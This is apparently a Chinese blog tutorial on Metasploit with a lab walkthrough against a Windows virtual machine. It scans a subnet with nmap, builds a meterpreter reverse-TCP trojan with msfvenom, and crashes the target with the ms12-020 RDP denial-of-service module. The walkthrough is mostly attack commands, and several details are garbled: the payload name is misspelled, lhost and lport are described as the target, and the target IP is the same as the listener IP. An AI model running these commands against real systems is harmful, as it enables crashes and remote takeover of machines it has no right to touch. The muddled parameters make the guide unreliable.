

简单介绍Metaspoit

Metasploit是一款开源的安全漏洞检测工具,可以帮助安全和IT专业人士识别安全性问题,验证漏洞的缓解措施,并管理专家驱动的安全性进行评估,提供真正的安全风险情报。Metasploit还提供了一系列可直接运行的功能程序,支持渗透测试者与安全研究人员快速地利用Metasploit框架内部能力完成一些特定任务。比如msfpayload、msfencode和msfvenom可以将攻击载荷封装为可执行文件、C语言、JavaScript语言等多种形式,并可以进行各种类型的编码。

Metasploit的启动

打开终端,在里面输入 msfconsole

每次打开的图案可能都不同,这次是爱心,下次可能是个鸭。这个没什么其他含义,不用管。

图中还给出当前的Metaspoit的版本为v6.1.4 。其中包含了2162个expoits、1147个auxiliary、367个post、592个payloads、45个encoders、10个nops。

更多的Metaspoit的相关知识在这里就不再追溯了,Metaspoit的基本命令参考相关链接

应用——远程攻击

一、两个虚拟机的网络连接方式都是桥接。



3389端口是Windows2000(2003) Server远程桌面的服务端口,可以通过这个端口,用”远程桌面”等连接工具来连接到远程的服务器,如果连接上了,输入系统管理员的用户名和密码后,将变得可以像操作本机一样操作远程的电脑,因此远程服务器一般都将这个端口修改数值或者关闭。所以,3389端口一般是关闭的,要进行远程控制,靶机要开启3389端口,我们先手动打开靶机的3389端口。如图。

其他开启3389端口的方法,可参考以下链接

二、nmap扫描出开启3389的主机



1、扫描一下同一网段下的主机 nmap -sP 192.168.43.79/24

发现了我的靶机。



2、对它扫描一下,发现它的3389已经开启。(平时是关闭的,但是前面已经手动打开了)



三、msfmsfvenom

msfvenom更多的使用可参考以下链接(别人的笔记)

1、制作木马,在终端输入 msfvenom -p windows/meterpreter/revers_tcp lhost=192.168.43.56 lport=5000 -f exe -o /root/payload.exe

注:

-p 选择一个payload

-f 生成的文件格式

-o(或者 > ) 输出路径

lhost=目标主机 lport=目标端口

2、启动Metasploit。打开终端,在里面输入 msfconsole

3、查找ms12-020漏洞 search ms12-020

ms12-020漏洞:远程桌面中的漏洞可能允许远程执行代码



4、使用use进入模块 use auxiliary/dos/windows/rdp/ms12_020_maxchannelids



5、查看模块需要配置的参数:show options

6、 设置参数: set rhost=192.168.43.56 (目标主机)



7、攻击:run

攻击后靶机蓝屏然后重启了。

版权声明:本文内容由互联网用户自发贡献,该文观点仅代表作者本人。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如发现本站有涉嫌侵权/违法违规的内容, 请发送邮件至 举报,一经查实,本站将立刻删除。

如需转载请保留出处:https://bianchenghao.cn/35076.html